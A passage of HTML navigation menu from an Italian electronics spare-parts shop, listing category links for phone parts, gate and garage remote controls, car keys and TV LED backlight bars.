  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/307-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/308-blackberry">BlackBerry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/309-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/310-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/311-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/312-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/313-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/314-cover">Cover</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar314"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar314">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/315-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/316-blackberry">BlackBerry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/317-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/318-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/319-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/320-sagem">Sagem</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/321-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/322-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/323-cover-centrali">Cover Centrali</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar323"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar323">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/324-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/325-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/326-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/327-flat-cable">Flat Cable</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar327"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar327">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/328-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/329-benq-siemens">Benq-Siemens</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/330-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/331-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/332-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/333-panasonic">Panasonic</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/334-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/335-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/336-fotocamera-varie">Fotocamera varie</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar336"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar336">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/337-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/338-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/339-samsung">Samsung</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/340-frame-cornici">Frame cornici</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar340"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar340">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/341-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/342-nokia">Nokia</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/343-gommini">Gommini</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar343"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar343">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/344-nokia">Nokia</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/345-lcd-display">Lcd Display</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar345"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar345">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/346-benq-siemens">Benq-Siemens</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/347-blackberry">Blackberry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/348-htc">HTC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/349-huawei">Huawei</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/350-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/351-mitac">Mitac</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/352-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/353-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/354-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/355-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/356-lettore-sim-memory">Lettore Sim &amp; Memory</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar356"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar356">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/357-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/358-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/359-samsung">Samsung</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/360-microfoni">Microfoni</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar360"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar360">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/361-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/362-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/363-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/364-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/365-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/366-motorini-vibrazione">Motorini Vibrazione</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar366"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar366">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/367-apple">Apple</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/368-schede-tastiere">Schede Tastiere</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar368"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar368">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/369-nokia">Nokia</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/370-sensori">Sensori</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar370"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar370">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/371-apple">Apple</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/372-sottotastiere-e-membrane">Sottotastiere e Membrane</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar372"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar372">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/373-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/374-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/375-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/376-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/377-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/378-sportellini">Sportellini</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar378"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar378">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/379-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/380-samsung">Samsung</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/381-tasti-on-off">Tasti ON/OFF</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar381"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar381">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/382-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/383-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/384-samsung">Samsung</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/385-tasti-volume">Tasti Volume</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar385"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar385">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/386-apple">Apple</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/387-tastiere-keypad">Tastiere-Keypad</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar387"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar387">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/388-benq-siemens">Benq-Siemens</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/389-blackberry">BlackBerry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/390-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/391-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/392-sagem">Sagem</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/393-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/394-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/395-tastini-joystik">Tastini-Joystik</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar395"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar395">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/396-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/397-blackberry">BlackBerry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/398-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/399-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/400-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/401-touchscreen">TouchScreen</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar401"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar401">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/402-acer">Acer</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/403-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/404-blackberry">BlackBerry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/405-htc">HTC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/406-huawei">Huawei</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/407-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/408-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/409-samsung">Samsung</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/410-vetrini">Vetrini</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar410"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar410">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/411-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/412-blackberry">BlackBerry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/413-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/414-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/415-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/416-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/417-sony-ericsson">Sony-Ericsson</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/418-tool-attrezzatura">Tool-Attrezzatura</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar418"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar418">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/419-apple">Apple</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/420-cacciaviti">Cacciaviti</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/421-varie">Varie</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="http://www.ipertronica.com/422-radiocomandi">Radiocomandi</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar422"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar422">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/423-autoapprendenti">Autoapprendenti</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar423"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar423">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/424-codice-fisso-433">Codice fisso 433</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/425-espositori-box-display">Espositori-Box-Display</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/426-multifrequenza">Multifrequenza</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/427-quarzati">Quarzati</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/428-rolling-code-433">Rolling Code 433</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/429-centraline">Centraline</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar429"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar429">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/430-riceventi-433">Riceventi 433</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/431-riceventi-868">Riceventi 868</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/432-chiavi-auto">Chiavi Auto</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar432"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar432">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/433-alfa-romeo">Alfa Romeo</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/434-citroen">Citroen</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/435-fiat">Fiat</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/436-opel">Opel</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/437-peugeot">Peugeot</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/438-renault">Renault</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/439-saab">Saab</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/440-smart">Smart</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/441-toyota">Toyota</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/442-volkswagen">Volkswagen</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/443-componenti-radiocomandi">Componenti-Radiocomandi</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar443"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar443">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/444-cover-scocche">Cover-Scocche</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/445-quarzi-risuonatori">Quarzi-Risuonatori</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/446-originali">Originali</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar446"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar446">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/447-acm">Acm</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/448-bft">Bft</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/449-came">Came</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/450-cardin">Cardin</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/451-casit">Casit</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/452-dea">Dea</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/453-ditec">Ditec</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/454-faac">Faac</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/455-fadini">Fadini</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/456-genius">Genius</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/457-gibidi">Gibidi</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/458-hormann">Hormann</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/459-key">Key</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/460-mhouse">Mhouse</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/461-nice">Nice</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/462-prastel">Prastel</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/463-proget">Proget</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/464-sea">Sea</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/465-seav">Seav</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/466-sommer">Sommer</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/467-tau">Tau</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/468-vds">Vds</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/469-programmabili">Programmabili</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar469"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar469">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/470-codici-fissi-260-433">Codici fissi 260-433</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/471-codici-fissi-868">Codici fissi 868</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/472-quarzati">Quarzati</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/473-rolling-code">Rolling Code</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/474-starter-kit">Starter KIT</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/475-ricambi-bft">Ricambi BFT</a></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/476-strumenti-attrezzatura">Strumenti-Attrezzatura</a></li></ul></div></li><li data-depth="0"><a href="http://www.ipertronica.com/3-lcd-barre">LCD/Barre</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar3"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar3">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/4-barre-strisce-dled">Barre-Strisce DLED</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar4"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar4">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/6-akai">Akai</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/7-arielli">Arielli</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/8-changhong">Changhong</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/9-grundig">Grundig</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/10-haier">Haier</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/11-hisense">Hisense</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/12-konka">Konka</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/5-lg">LG</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/13-mpman">MPMAN</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/14-master">Master</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/15-oem">OEM</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/16-panasonic">Panasonic</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/17-philips">Philips</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/18-samsung">Samsung</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/19-sanyo">Sanyo</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/20-sharp">Sharp</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/21-skyworth">Skyworth</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/22-sony">Sony</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/23-sunny">Sunny</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/24-tcl">TCL</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/25-toshiba">Toshiba</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/26-vestel">Vestel</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/27-barre-strisce-eled">Barre-Strisce ELED</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar27"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar27">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/28-hisense">Hisense</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/29-lg">LG</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/30-oem">OEM</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/31-panasonic">Panasonic</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/32-philips">Philips</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/33-samsung">Samsung</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/34-sharp">Sharp</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/35-sony">Sony</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/36-toshiba">Toshiba</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/37-vestel">Vestel</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/38-ricambi-lcd">Ricambi LCD</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar38"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar38">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/39-inverter">Inverter</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/40-kit-riparazione">Kit Riparazione</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/41-moduli">Moduli</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar41"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar41">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/42-lg">Lg</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/43-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/44-vestel">Vestel</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/45-power-supply">Power Supply</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar45"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar45">
